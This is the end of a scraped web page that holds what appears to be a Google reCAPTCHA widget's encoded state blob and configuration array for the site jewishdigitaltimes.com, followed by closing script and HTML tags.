DunnDvMO+VsOsw74ZRcKYw5vDoGLDlT7CkSTCvMKJU3ljwoVdwp/DolLCizoawocRKikAYMKVKMK2w5nCucOjI1jDk8K4WMOtwrEgcMKjw7oBw5LDlRQjRMK4dhceeMOxwo9VwonCgybCs3MtKF/DmsK9wpgmwr7ChFvDlcKPwrtTw5BdIi7CpB9uwpLCtsK7O8KEw5lFw4p6UcO/d1ArwpTCngXDu8OSw4QsdHsqeRvCl0fCtAo7wqnDmxHCqcOqXn3Ci8KdDH/Cl8K4UmpFw6LCpcOdwovDkMOqfHcuYsK8w65VGlRQwrkGYMK3ScKlw75SUMKyCDEUQMOlGMKWw53DusO/w6MuZMK6eRbCksOVNR3DqMKQwq/CqSPCgMOYKEp7HsOqwrzDi1YNw6fChsKbT8O7w750EsKzZWrCosKIwoXDoXrCgCAuwrczTWlywqfCozdEw4kUw7zCqsKSw67Dv8OlInE4wogxwoNgH8KHTBDCmBfCpC5sw5PCusKmKsKpSnRmwrFlwq7CvjETR0IgIywOwoLCkcK+esOMwojCncKqFikfNS9/HnXDgS7DhcKZfFbChMO4SMKJS8Ojw6cbw7kawpXCr0ZhAcOcwqEwdsOow5/[base64]/DvMOwwobCk8Kcw7/[base64]/Dj33Cv8OWw5zCoWROwrPCg3gLc3F5ZcOzwoRqw4Bbw78AKmjCs14QwpNdOHXCpwrDkwzDq8O7w7rCmixpGsOMwqXDosOsK2g/U2Bvwqt4ScOTwoPCnX9Rwo5xXU1JwqZow4HDng8ePGpOw5JiL8KvKsKHw5nDi8K9w5knw4HCthbCpMOjwrM9fMKqwqhqwrpVPFB/[base64]/DrMO+T8KVfsKzwqrCocOMwqFqYsOiKifCksKqw5jCkcK0wp40FU3CgBzCnsOmOj8vw47DmsKUMyTCiRbDjxlFw5bCi8OxYxpkTkQ/[base64]/[base64]/DnCoEw4zDr8KAwprDoxIHwrDCjMK4wrlAw4pVw5/Dlm8hCHfCvcOgQMOqw4xcw6LDgQ7Cpwsdw7ZTw5/ChSDDpABQDMOqP3bDjMKcLwzDugoaD8KCwrvDo8KRccKHPGMxw65/IsO6w57CusKuw77Dn8OxXAYewqfCgShSKsKSw4/CqAwxFwzDo8KQwo5IwpPDhVlZO8K2wqbChzzDqldtwq/[base64]/CjXXDr28Owqo4w6XCuUPCuMO3fsOXwo3DqsOqw69PDSQqw7tPHMOuwr/CinPDpMK6w5Mqw6bCiMOrw5bDuhQbwoLClRFtDMKKEihYw6DDgcK8w6nCiGpnYsK/eMKIw4ICDcOhLCl3wo8nOsOYwp52woFCw73Cgx0Mw6vDrMO7wo3Cn8OLdUl1IcKyNkjDnjDDgTl9w6fCjcKPwpTCvDbDkcK7KQvDi8K6wrrCqMOWdwvClnnCv1FfwovDusKlPMKrXsKCw5xXwq7CmsKwwrIJw6LDscK4w7rCmx/[base64]/CmsOxw5/CqzXClsKEAmtjw7zCo1/CqGTCqX3Dl8O/w4Qww47DgcK0wroMNWtFW8OeE1IFwpPDtgRdSEZmQsO5BMKtw5XDmnFuwp/[base64]/[base64]/w54SwqTCtsK3w55TdhTDqAHDoEXCscOXV8K6wqM8w6XDncO5DynCiXnCo0PCnQHCvMOJesOHRcKmU3/DqcK/w63CocOrT8K2w5XDg8OiT8K/[base64]/[base64]/Cl8Kjw7Now5zDqW0IwrLCqcKOw7Bjw60Kw7YkN8OCUyvDvUbDhsKCwp8Rwq3DrMO0cEbCtsKSwo7CnAlMJMKHw7JRwqfCqsK6WcOqF3vCsSLCuwzDv3gkF8KsQwzClMKBw5Rgw4wESMOAwovCtQ3Cr8ODBB7DrFoSJ8OkQMKaKD/Co0DChCPDjndMIcKPwpjDg2F+MFMLChFDXWdKw5liJC7DgU/Dk8KNw7bCmyY8NF7Drzd5IWnCu8Opw6gAdMKiCmIuwrgUQHp/wpjDp8Opwr/DuCZRwp5cZBEgwopAw63CjhF6wqVrYMKBwq7CusOPw7lnw4dUMsOnwpPDvMKZF8OUwqzDnV/DryDCgcOKwpHDpAsYNQtOwqfDsiHCq8KgDDrCiARuw7bDoyzDpi5Sw6BOwpjCmMOcwoRswqrCgB/DpMOdwo06DhUTwqg0bMKzw5TCgH/DunbDikPCmsK7w5FDwqXDpsK4wr/[base64]/w57Dj8O9wq3CmyrDjT/Do8K/wpAGw4Q1Z1wVw47CpgXCiMKfwqdQw6/ChMOwbsOEwp5gwoFNwpHDn3/[base64]/wqPDrMOFYDASwoXDpQJmVxJHPQHDl8KbXcK4RAxtVMOPesKhwq3Dh8O1w4LDmcO1THLCn8OWdcO2w6DCmsOCY0HDuWAGw4nDoMKlbAbCvMKzwq/DtH3Cl8OgXcOqfcO2asKWw6vDncO7OsOmwqFTw7JqDsOAw6VNwrc5fXRIwqRyw4PDmsKLwrxlwoLDsMOWwo8HwoPDgl3Dv8KMworDvURNPMOUw7bDk21uw6lVTcOdw7whPcKoPAt2w4UZZ8O8ShYfwqYYw6Zyw7BEbTkBIxnDvcOzWwHCiAg/w6bDlMKLw5PDnmjDiU3CgcKUw7g/[base64]/w4HDjcKhw5B1HzrDmcOXNsKCwp3Ch8OUwqfDmi/[base64]/woXChcOXw7/DmQQQw7jDjcOWw6bCmCs+O8KNwpkTw4RzMMODETfCp8OzN8KQCEPDjsKIwpsKwq0lIsKDwo/ClBw1w4PDscOgBh/[base64]/wohnQcOywoHDlEMqa3cqw4sxwrETE2UTeMOHWMK6ARXDicOswrLCrkp7H8KaXFg7w4rDtMKXPsO8XcKIwqgtwrTCrB42wpEVSknDml0Iw6k5PV/DrsKjRC8lf1PDscOnfDvCgibDgTN0RVBLwqDDvkDDo0d7wpbDsk8bwqgEwrIWBcK0w5xkPXXDqcKaw5BHAB8RF8OHw7LCsEs2NyfDuhrCpsOMwoNZw6PDqRPDpMOPHcOrwrrCgMOrw5Fdw5t2w5HDqcOowoYZwpBEwqbDs8OCFMK2e8KlEXcXKsK6w6/[base64]/DsBR9w5RFBSvDnztKQcOIw4DDoGZAw4JWDF/Dp8KPWE5aMFEow5LCisOvdGbDgRB/[base64]/[base64]/CisODYiHCr8KsOsOiX8Ofw7DCmXFCe8KMw6kxAH3DtzHDpjjCrsKow54JLFjClMKYw6jDvjBHWcOcw5fDisOGZHXDs8KSwqgVBTJIwrodwrLCmsKUFcKVw4vCucKqwoAow7pJwqhQw7fDtMKoD8OGQEfCmcKCeEg/EXfCoQI2SXrDt8KMb8Omw70Cw5J1w7Ipw43CsMKzwqZPw5nCncKJw51Ow5TDtsOlwqUtDMOMKcK/ZsOIEiR5ChzDlcOMLcKjw4HDjcKxw7fCnWsfwqXCjksRHWTCsUbDulHCi8OYRU7CvsKbCFE+w7jCjMOywrxvVMK6w6Muw4Few701FT9/bMKrwrBZwqnCrGbDiMKWKzXComjDs8KewqNFfFNlMQrCjcOKBcK+U8KrVcOFw78swrjDrMOOcsOQwp5kL8OXHEPDpTlAwofCuMORw4E9w6nCocK/w6QaS8KEI8K6SMK+aMK1IXPDrQZWwqNAwrTDsn1Pwr/Cv8O6wpPCrQZSScOow4YwdGsRwol7w49eCcKtScKuworDgwMSHcKFF2zDlQINw6wrSmfCn8O2wpAZwoLCksKsKEchwpNaRDt0wr5cOMOIwpppdcOxwojCq180woTDoMOjw7EaeQlGKsOJTj0/wp92F8OQw63CocKWw6I/wobDvl1FwrtQwqtXTjIoIcOxNh/DrTDCvMOsw5sUw792w51FIHN5BcK9GQPCtcKvSMOKKQd9Ui7ClFFYwrvDqX9rAcOPw7Q8wr1rw6ExwpBKVW1OOsOxYcOJw4d0wqRSw7jDicKQD8K1wqtrJFIsbMKDwoVbIBE0SBI7w5bDocO5DsKUGcObFxrCpQnCl8O5GcKtGUJTw7XDm8K0a8OAwoE/HcOGInLCkMOlw57CrUXCtDR9w4vClMONw78ISn9RLcK3DRnDix/CsB8xwrfDjsOOwpLDi1vDiQxbewBVTcKnwo0PJsO3w5sGwpRoN8Kiwr3ClcOUw6oewpLChDpOGzDCncOnw4ICTMKgw7rDgsKSw7PCgkoywo1hGTAVQ3gmw4FpwotHw79EfMKNO8O5w4bDv3saL8Onw6bCiMOgEmYKwp/Cn1zCsUDDtx3DpMKKYw4eZsOUZ8Kww54ew4TDmlPCpMOkwqnCocKOw7NTTkB1LMKUWAXCjcK7Fw0Pw4A2w6vDgMOiw7nCs8O5wp7Cojdmw7fCncKzwogAwpLDgh1vwqbDpsKpw65rwpYRPMK6MMOLw7PDpnh/BwhEwo3DgMKVwpzCsWvDlnzDlRPDq1zCqxfDuVcqwqQjXzzDr8Kow7vCjcKswrleBhXCscKCw5fDt2VeJsKqw6HDpSVAwpFdK2t9wqsKJkzDhF0/w5ohKnRTw5PChnwdwrFcV8KXVx7Cp1vCucOMw5nDsMKld8K/wrduwqTCm8K/wrZkDcOcwrTCg8OTPcKBYjvDvsOsHinDtWNNCMOcwrbCtcOAacKPU8K6wr7CmljCpTrDqx/[base64]/ChcKvOsO2MlbDty3DuyPCncObKWHDrgUUwo9xKx1XDcO2w45II8Kmw5XCkGzCiXPDnMOvw5zDlSgiw5HDql9xO8KCw6/[base64]/CihPDpsKCKsK3wqjDuiTClzxdX8OPKydPYMOMw7lxw54awovCvcORMDImw5XChjXCusOjcTpPw6DCviDCi8OWwpjDqXvCjy5gUXHDh3c5BMOsw7zCvQ/DuMK5BwTCjkBGYWQDc8KwHT7CisOjwos1wo4Aw5cPIcKewqXCssOewqLCrx/CjU0Sf8KhAMKWTiLCh8O6OD8hT8KubWMMQBXDkMO+w6zDpCzDmsOWw7dOwo9DwqcrwoY9EQzChMOcCMOEEMOjJMK1QcK/[base64]/DlTzCsMOnw6oYwokyw7LDuVZDJ27Dun/CmlN7PQ0vUsKowrhuTcOawp3CmMKzDsOLwqLCrsOtMTVjBzXDpcOew6gfSQTDpxU2Bn82CMKBUSrCo8KIwqkYRn0YZi3Dv8O+F8KWMcOQwpjDtcOjXXrDoX/CgQARw6zDmsO/ZmbCoHRcZmXDrhUvw6wsJ8OnATHDsiXDo8Kcfn0tH3zCrAACw7IUYhkMwo1bwq8aNkbDhcOVwr/[base64]/DrMOuD8KTL0jDqcOMYnsKAjBYYnnCtWE1bS99NMKbwojDoMKSbsOoZ8KTOMONXmtVWSomw4zCv8ONY1lkw5LCpkLCkcOgw4HCql/CvUM5w7NHwq94EMKvwpvDgCgqwonDmHfCnMKdM8OSw58JLcKdZwNiDMKew4RjwojDhwzDkMOyw6PDicK/wogww4LCknTDrMKjO8KJw5nCkcOawrjCl3HCrnNLaXfCmwAEw4sIw53Ciz3CicK/w77Cph04M8OQw4jDtsO3C8ObwqJEw4zDi8Ohw5jDssO2wpHDt8OoFBMKRxw9wqxfAsOlc8K1dQgEbgZRw5/DvsObwrdgwpXDmzADwoIDwqLCpA3CiiRKwrTDrQPCqMKjQwl/fx3CvsKwUsOUwqQkRcKSwo/CvHPCucOwBsOlNC/DjAUiwrXCpS3CuWM1K8K6wrXDqSXCksO1OMKZWkFFWcKsw5t0JhLDlnnCn2R0Z8OGTMOow4rCvCrDvMKcSR/[base64]/DtsOzMm5gwojCqn3CtMOSwr8lTGzDjsOyIj7CucKkOyl9XcKxLMOMw5RuGGHDkMOAw6PDs3bCisOzRsKsc8KkOsOcIi4/KsKmwrPDl39xwo0aJkzDsxrDnRvCisOWASAyw4LCmsOCwpHCqsOAw6JlwpAlw5ZcwqcwwrtFw5rDj8KpwrJBwrp9MFvCkcK0w6IewoNqwqZ1N8ONSMKnw5jCmMKSw558MH/DlMOcw6fCv3fDtcKPw4zCmsOpwqJ/VcO0R8OwZsOcXcKowqQsYMOIcxZdw5jDjCEyw5gYwqDDvjTDt8OhR8O+GT/Dr8Khw5rDsgdBwpYPOgEtw5MYRsOgL8OBw5w0Jg5iwoVNBQTCv29Pb8OVfyktfMKdw6rCrCJpMsKhSMKlYMO5JBfCtUzDscO2wqnCq8KRwofDn8ORR8OQwqAuQsKNwq0+wp/[base64]/[base64]/[base64]/[base64]/DmXBmwpnCh8OvU1xGP0l2XQ/Dp8O+wqzDpS93w6gOGhdyOWV9wrQBY1wzJH4LF2LCuz5bwqrDqi7CpMKswo3CoXxtO0o+w5LDiXvCp8OFw5FCw75gw7HDusKiwqYMeC/CmMK/wowFwppEwqrCqcOFw6XDhGl5ajBtwq5mFGphWRHDocKswpd5SU9mQUg9woHCrU/Dj0DDtC3CugPDtsKuTBokw4rDqi9xw5PCscOMLhvDi8OPdsKbwqpLfMK1w7Zhbx3DiVbDmFTDsmhhwqNXw78tcMK/w4cuw41ELEoFwrbCkm3Cn1N1w5M6ShHClsOMSSQPw64cWcOUEcO5wrnDtcK7QW9awos3woMuJMO9w6wWe8KPw69sN8K/wrVLecOOwoUlGMKkJcOyLMKcOMOxXMOtJiTCmsK3w6ZLwqTDnxDCi3zCg8Kfwo8MJHovKAXCgsOLwpzCiz/[base64]/Ck1HCsV7DnRNhb1YAAcK6VsOfRMOPw50ewqMtcxHCtkM3w6tXKwPDpsOpwqB7RMKRwqUhcG1owpQPw7AYT8K3WzfDh25tT8OJAQYha8KiwpUdw7zDh8OQdzXDmB7DsTbCu8ODLRzDmcODwrrDkCLDncOLwpvCrEh4w6DDm8OdJ0E/[base64]/DrcKIw5nCo1UfD8Okw4zCvS82w5lXwozDjhZ/[base64]/Ck250wqwJDcOlwozDrMKyU8Ogw5LCtsKww7xPNgnClsK6wq3CmsO4TXzDnntdwonDiC0Pw4nConHCuwkCJwdmfMOmY1JOeRHDpXjCssOQwpbCp8OgU0HCtUfCnSkcUnfCisO0w7cBwo9pwrFxwrVnYADCqn/DkMOGBcOcKcKqNyUnwp3CgC0Jw5jCsn/CocOcE8K4YhvCrMOMwrDDi8KUw58Mw4HChMOgwpTCnklMwoddNnLDh8K3w4vCqsKmbC8oFiAAwpl/[base64]/ChQgCw5zCqsOVex7DncOMS8KKwqpQSsOmwrVaw4lbwpHCqMOlwpB5ZlPCgcOlKG5GwpDCmgI3CMOvHV/CnEQ9fWzDh8KCdnjCqsOCw4BXwpnCocKDd8OweT/CgMOrI2tDZl0CAMO8PXtUw41eH8OKw5TDmU4mATLCtkPCjk8GS8KGwox+XFQ1QRHDksK3w5hUBMKXZcOeITAXwpVKwpHDhDbCuMKLw7XDocK1w6PCnzg/wrzCmHcUwr7CssKLbMORwo3CpcKcSF/DiMK1TsK3dsOdw5N4LMOVZlrCs8KdNDLDn8OSwoTDtMO/[base64]/GsO4aTVxw4fCj14iw59GK3XDpMKUwqnDjMOCw6fCp8OOcsOLw6/CrcKSTsOyw4LDrcKZwqDDnlsYHMO/[base64]/DhFrDsx3CgR5JwrtBHMKQw5dkKMKTMMKIB8KjwolaDW7CpcK8w7ILMsOTw58fwrbCng0uwoXDhWwbd1d5EVzCssKJw7Q5wonDtMOKw5pRwpjDqw4Dw5kVUMKJJcOxL8Kow4HCj8KCVBrCl2cMwpIrwoQvwpgaw7QDNcOEw5/[base64]/w6XDm8Kfwr/CiWnCusORwqRKw4zCnWXChHdhFkgqPBHDgsKFw50OWsOnwo4PwoYxwq49L8KRw4/ClMOEVBJQfsKSwpxkwo/ChTp/bcOwAEPCjsKmHsKHV8Ojw7lVw6VNWsObHcK5PsOzw4fDlMKBw6fCnMOMBW3CgsOywr0Aw4rDk3FywqZVwpvDs0JcwrHCpDlbw4bDscKDPAEkB8Knw69mNxfDj3TDhMKvwpMWwrvCgXnDisK/w55UeSIvwrs8w6PCn8K/WsK2wpLDh8K8w60fw5/Cg8OUw6otKcK4wqE2w43CkCAOEx46w6fDmGM7w5LClsKlasOrwpVDFsO6SMOnwp4pwofDtsOuworDtgPDlyvDoS3Dlh/CrcOtb2TDicKUw7NPbVrDlhLCnj3DlhrDgBkfwp7Cm8Kue3MYwowDw5rDj8ONwo4YMMK5AMOcw7tFwopaXcOnw6fClMKwwoNzXsO4HB/CgCDCkMKofV7DjwJJAMKIwpo8w5XDmcKrAAPDuzo9FcOVDcKYD1g0wroKQ8OaF8OpFMO1w75dw7tCGcOZwpdaDhspwpFbaMO3wo5Iw7Qww6jDtEk1M8OOwr0QwpMww6/CscO8wo/CmcOrMcOHUgAlw7JtecO+wrHCrA/[base64]/IMOtcwHCvRvCqsO/[base64]/CkMONwpfClMOuwrdzFcO3PDvCnhAywpcAw4hyC8K4ey5UDCrCjcOKbCJxQ0NQw7NewprCthvDgWo7woJjA8KVasK3woZxTMKBMklBwq3CoMKBTsO1wr/DgGt3HcKow4jDmcKsViTCpcOWWsO5wrvDmsOyDMKHCcOMwqTDuUstw7QfwqnDhGloQMK/[base64]/DpkckMsOfw7jChgwewqnDmsOGKlAnw7XCjsOQY2jCiFQjw5BYesKsc8OHw4zDhFbDrsKswrvClsKawpxrfMOsw4vCt0Y+wpfCkMOCXgTDgCYlOnjCmWPDjsOdw6lEFT/DhEzDqsOBwrI3wqvDvl/DtRstwpbCriDCvMOAPX07PkHChyPDlcOWwo/CqsKvT1XCpXvDpsK4TsOGw6nDgxtQw6k+I8OMRQ52bMKkw7h9w7PDoUYBYMKLEElNwoHDv8O/wo3DvcKpw4TChsOqw4t1GsK8wp0uwpnCpMK/RWMxw7rCmcKWwoPCvMKUfcKlw5MXAFpuw6wFwoRzfWpEwrp5I8Kjw75REz/DuSlEZ0DChcKvw6zDiMODw5JhDhzCjxvCqWDDg8OzLXLChyrChcO5w4wAwpHCj8K5HMKnw7Y3ERInwrrDs8OaUiBLGcOcV8OXLWHCh8O6wrg5CcO8MGsXw5nCrsOobcOSw53ChVvCnGQubAIOUnLDtMK4wqfCsmUeQsOtNcOAw7TDisO/McOww7oJZMOXw7MdwqRNwrvChMKPF8KlwpPDrsKvWMO4w7XDhcO6w7/Dl0/DuQdiw6lWBcKtwoHCksKlPcK/w4nDicOXCz4aw4DDnMOdNcKpVsOOwpxSTsO5NsK7w7tiT8K5dDBzwpjCq8KBLBNzAcKPwrzDvjJ2Dm/CtMOFSMKRW31UBnDCkMKRXg5tYEARUMKzQn3Dp8OjVcKUC8OdwqPDmcKRXhTCl2Row5nDn8Olw63CpcOgZxjDn1LDs8OGwoYSSF3Dl8ODw7DCi8OEX8Kyw5F8HCXCoSB/KSzCmsOKNy/CvUPDng4HwrB/R2TCvkgbwofDrQkkw7fChcOZw5TDlwzDmsKwwpFdw4DDmsOjwpAcw4xPwojDlTHCm8KWZElOCsK3MQ8HMMKPwp/DlsO0w6/[base64]/ZVR3w7rCj8OJwrrDqsOGwrfCk8OlXDfDvcKvwoLDsicAw6bCu2/Dj8Kxc8OdwoPDkcKyUxzCrFvCncKXU8KFwrrCjUxAw5DChcOgw4skCcKrJWHCs8OnSn9pwp3CjzJWGsKXwrUDPcKEwqNTw4oOw6Ycw60/ZMKDwrjCisKZwrfCgcO4cWDCszvDi0TDgjdlwp/DpAs0dsOXwoY7MsO5QCEAKgZgMsOkwqDDoMKww5nCj8KOV8KGSH8bbMK2WFtOwqXDpsOfwpnCoMOmw7wcw7hSKcOfwpjDkwfDi35Qw79Ww49ywqbCt3Y2DktLw55aw6DDt8OEalN6fMOTw6sBMHdzwr55w5kuCXIZwoXCqVHDhhVMb8OTNg/CrMO5aUknEh3Ct8OiwqXCkBMvXsO9w5rCmBxRB33DtAjDhnkrw4xxCsOHworCncKNBgkww6DClT7CkBdywpkhw7/CsjsgJCBBwrfCvMKwd8KZBBHDkF/DssKXw4HDr15GFMKNQTbCkVjClcKtw7tFZBnDrsKfcTpbGizCiMKdw55Hw6vClcOGwrXCkMKow73CnRLClQMRHWRtw5LDuMOlLR3Du8OtwrpswpnDgsOOw5DCr8OvwrLCk8Kzwq/[base64]/WsOVSAbDqcKewp7DnMKwfxzCljkCSMKHw7bCmhnCg1nCnX/CgsOfKcO9w78ne8OYTCFHFcO3wrHCqsKOw4dnCEzDksO3wq7DoVrCkQ7DvWg6O8O4WMOYwoDDp8KSwp/DuHDDvcKdQMO6P0XDvMOHw5FWQmTDgRDDtMKIYwtrw4h2w6lOwpBzw6DCo8KrZcOow67Dj8OoVQ1qwropw7sHQ8OZGn1HwpFSwrHClcOCekJ+EsOQwq/Ci8OZwqzCpj4ACMOILcKpRwsFSDjCtmgAwq7Ds8OXw6TDn8KUw7LDvcOpwqMpwqjCsQwGwpN/NTJZV8O9w7LDmz/DmgXCjC59w4DCisOWKWzCsSMhX0TCqgvCl38ZwptMw4TDgMOPw63DqF3DvMKmw5DCtcO8w7MSMMKtG8O1TQ1wayE3Q8KRwpZ4wrB7w59Rwrwww69Xw6Eqw6vCjMOXAC1rwrJtZDXCosKXBMKUw4HCssK8JsO6FT7DmQ7CjMKjZQfCncK6wr/Ci8OGScOkXsOkF8KJSRXDkcKdEBEuwrZkM8OXwrU0woTDscKDPxZYwoE3QMK+OMKiHyLDrWHDosK0PsOlUcOyUsKfQ2AIw4gKwp8Zw45wUMOqw4/Cmm3DhMOJw7bCscKgw77CvsOfw63ClMO1w6/[base64]/DnsKoAcONwrcTd8Oswr/[base64]/Dg0scWnAsb8KXwoDCuj1swoXDgsOqw5LCjnlBPV4Nw6HDrF/[base64]/TzYEJsK1w7AKdxTDnMKlw4nChMKUVMOowp4reT4/Tw/CiyLCncOsKcK6WVnCmCh/Y8KBwrZJw6ZmwpjCusO1wrXCj8KeJMOWb0rDm8O6wrPCjWFLwo0nYMKNw7B+TsObDg3CqUTCh3UlI8OgLU/Dv8K+wq/DvDrDmyHCgcKrajIawrrCn3/DmXDCrBZOAMKyV8OqA0jDlcKswozDgsO9Ty3CnnEXM8OKEsOAwrN/w7LCvcKGPMKlw6LCtwbClDrCuUwnQcKmEQ0rw4bCmxltYsO4wqXCkybDsz8JwqJ+wqYhL3HCsQrDiU/DpRTDq0bClWDCpcOxwooYw69fw4LCl15EwqJCwrTCumDCvsKSw5PDlsKze8OywqU8DxFswrLCksObw58SwojCs8KMPRvDoQjCsFfChsOnNMOIw4hvw7BZwrBuw6MPw649w4PDlMKIWMOrwpXDosKaR8K/R8KjEcKlCsO/w77Ci1k8w5sdwqYKwpDDikfDgULCugvDnW/DiwPChREBcFgTwrTCow7DuMKPVzYQCCTDsMKObgjDhxzDoinClcKUw7bDtMK9ak/[base64]/ClMOrw7IMwrPDiMKow7gewr7DiRTCoT1Yw4YvwpNjw7rDvBtbX8OLw7TDtMOwWncMXMKFw4h5w5DDmnw5wrTDuMO1wp3CnsKTwqLCoMK1MMKLw75fwpQNwr9ew7/CjioSw4DCjTjDtArDkAtXZ8O2wo5Ew5IrI8OMwqrDlsK0UC/CgAwufCzCtMKGK8K9wqvCigXCiUdJXsK9w64+w7ZEB3cKw5bDlsOLPcOReMKxwp5VwozDvkfDrsKEJnLDlxHCt8Oiw5FoOSbDu2FEwqgpw5IyKGTDkMO3w65Ld2/CkMKNZQTDu1g3wpDCgT7CqWHCtBEpw73DnErDgUZNSms3woHCinrDhcKjUQA1WMOxKQXDu8OHwrDCtWvCj8KSdVF9w5QSwqFPWwbCtA/DoMKWw7c1w6PDlyHDuAskwp/CgjEeH35vw5k0wpjDlsKxw4wFw6ReR8OwKHsUARBZQFvCnsKDw51Iwq0Vw7HChcOpB8KmX8K7BSHCh1HDqMKhRysiD0xAw6EQOUvDmsOIc8KiwrHDg0TCpcOYwp/DrcKGw4/DlzjCrcO3dVrCg8OewqzCscK8wqnDhcOxH1TDnSvCm8KXw5LCjcOWHMK3w7zDrhknCCxFa8OKfF56AMOXH8ORJHZvwpDCj8Ovc8KrX2Njw4HDjndTwrMMIMOvwozCi05yw6gOLcOyw6PCgcORwo/Cv8OOLMObcTYRUhrCo8ObwrkkwpVsEwAPwrXDgkbDsMKIwovCoMOOwq7CqMOiwrc0BMKjAzjDqlLDisO7w5toF8KOfkfCgArCmcKMw6zCj8OeVhPCqsKnLQ/CmCoHQMOGwoDDicKvw7ZTMlVkN0vCksOZwr0wAsODH3vDhMKOQmXDvsOOw5FnRsKHMsKxV8KcfcKZwqpRw5PCsioJw7hkw5fDnQZkwofCsGpAwqPDrWAePsOSwrhhw6HDu37Cp2wfwpLCmMOnw77Cu8KDwqRaHlEkQB7CqgZvRsKgPXzDgcOBTCp0bcOGwqQRKiw/[base64]/DmcKhwoUXYsKuRMKPw4F5McKjH8O8wqXCmSjCicOUw5QEP8K3ZRBtIsO7w5/CqcOnw6XCnlxzw6tmwpbCmHkBNwJGw4jCnCTDn1EMWjkELUlQw7nDnQFuABMQVMK+w6Auw4DCkMOOT8OCwoNZHMKRJsKLfntWw7bCpS/DnsKkwr7CqG3DvBXDiAsKQBERfRIUeMKowp9kwrAFcTQPwqfCuzMQwq7Dm0w5wp0hIUbCkGgUw4fCjMKiw5RDFSfCpWTDtcOdGsKqwqDDsns+PMKgwqbDrMKvNlwDwpDCiMO+XcOSwpzDvT7DlE8QYMK+wp3DtMONe8K+wrl/w5pWL0/CpsKwOzI/P1rCrAfDm8Kzw4TDmsK+w7TCvcKzYsK1wojCpRLDvR7CmFw2wqvCssKoRsK5UsKyP19ewrVzwqJ5Kz/DpE4rw7/CiirCgB53wpbDoUbDqUJSw43Do3kIw70Rw7XDhwPCsyMBw4XCmXxPJnNyZ2DDoxceOcO9ekrCocOeZcOTwqFwD8K1woHCjsOQwrXDgBXCnG8/[base64]/CoE7CgmUpVQIEXgDDi8K8w5dxw6zDo8OLwpFSwoHCusKvHipUwoTCpCvChXJ2ccO1YMKrwrjChcKpw7fDqcOucX/[base64]/wrTDpcKHw6EFwrQGFkXDhMKXw5TDrkzCqcKgZMKUw6jDhsO0fcKcScOsDSbDl8KJZ0zCiMKHNsOTRmXCicOKNMOJw6xEAsKww7nCsi5uwpUXPS1YwobCtVDDpcOGwrLDn8KqEBtqw6XDlsOGwp/[base64]/DvcKDRXAEahI0NQ/CnMORE8Opw6BwPcKXw4F6GVDDuAXCgnLCpVjCgMKxWTnDhMKZFMKjw755GcKMZEjCr8KJNS8casKJExVDwpNCScKFQQDDrsORwpfCsxFJS8KTUTs+wqVRw5/DkMOcLMKEesOQwrdCwr3Ck8KdwqHDmCITCcOSw7lcwq/DmgIZw4vChGHCrcOBwrhhwrHDqgjDsTN+w5lyfsK+w7PCjhHDr8KlwqjDv8Okw4oKF8Oqwpo7GcKRAcKvbsKkwp/DtDBGw5lWemtyCkJiUyLCgsKSLwHDtMOVZMOrw6TDnyXDmsKpVjsmV8Kib2ZLa8ONbxfDqiJaFsKzw5vDqMKzFFbCt37DhMOhw53CiMKTb8Oxw47Duw3DocKuw79gw4IaKT/Cmyo2wrx4w4h2IUB4wpvCn8K2SMOXVFfDnHYjwp3DncKbw5LDv1pdw6nDiMOfasKTfBJeTx/Dq3lVPsKLw7jDpBMpJmEjaCnCpBHDkygMwqoUKlrCphjDom1DPMObw7/ChTDDu8OOXXJ5w6V6e0xKw73DsMOBw6gtw5kpw7pdwobDlTURUkjCohYpb8KDRMK2wrvCu2DChSzCpHkRbsKGw75sJmDDicOBwqbCjXXCn8KUw6PCinQoEzfDgz3Dn8Knwph/w4LCsldFwq/Dom0Nw5rDhFYWCMKZT8K5IcOFwpRVwqvCo8OaGFvClDLDvTvCj1vDsGjDmmrCmQjCscK2NMKQZcKCDsKiB0PClVdXwpLCrWQ3HUARNl/DjmPCrUHCnsKfUVkywrtzwoRWw5nDvsOCV0IVw7TCvsK7wrzDucKawoPDi8O1UXrCghk2JMKLwonDghkRwqx9cWvCsiduwqXCosKUSAfChsK4ZsOQw4PDrBcRb8Orwr/CqRhHN8OJw4Ilw4RUw43DkgvDtg0IEsOcw5Yjw6Ajw6ApYMOoSGzDmcKowoceQMKyRsK6KELDhcKRLwIBw6s+w5bCmMKDVjHCiMKXQ8OuVsKaYsOrXMKCN8OBwrPCqgpbwo5/ScOuOsKdw6FZwpd8UsO6WMKCasOtCMKmw408L0nCqV/CocOdwojCt8Otf8KHwqbDicKVw7skC8KrPcK8w54gwqMsw4p+wrUjwovDisO3woLDoH93GsKpIcKDwp4RwqbDvcOjwo8XSX4Cw5jCvBt1AyfDn25AHcObw5Y3wqzDmh91w7nCvxvDh8O2w47DqsO0w5DCvcKQwrN0RMKDA3/Ct8OQNcKuZsKIwrAJwpPDlWwww7XDhHFywpzDglVNIwbCiUvDsMKXw6bDoMKow4IbMTFWw6jCosK/[base64]/TRDDtArDnFwNb2LDvCLDjcKvworCssKYw4AnR8O/BcO6w4zDlXjCklvCmU/CmhnDvCXCmMOzw75AwoNjw7VoXSfCl8OiwobDhMK/w7nCkGDDg8KRw5dKJHk0wpB6w44Nal7CrsKcw5Z3w5p8F0vDssKDYsOgW34qw7NlO2nCj8Oew5vDgcOASFvCgAPCusOQdsKBLMKnw4LDncKLWGkRwprCpsKfU8K4Nh/[base64]/CjmcwVzJrfyTDgTTCiMKwRXY3wqHDrC4l\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lC6+LoXIF3IM7LJeJJfkzAvMNsWiM+CctErTAiR8wtU\\u003d\x22,1,0,null,1,1768930166179,0,0,[109,105,161],null,[111,65,237,37,224],\x22RC-5GC0kAUIZGGT9A\x22,null,null,null,null,null,\x220dAFcWeA5j3Gm18BpuFchnJzxBcurKrzyYoGahRZ0-UOPc4wq5ABzPBy4-IWj0dOfn2Ddmjg1uAUCBewh62oZ8GtHN8UvoiIjxZw\x22,1769012966170]");
    </script></body></html>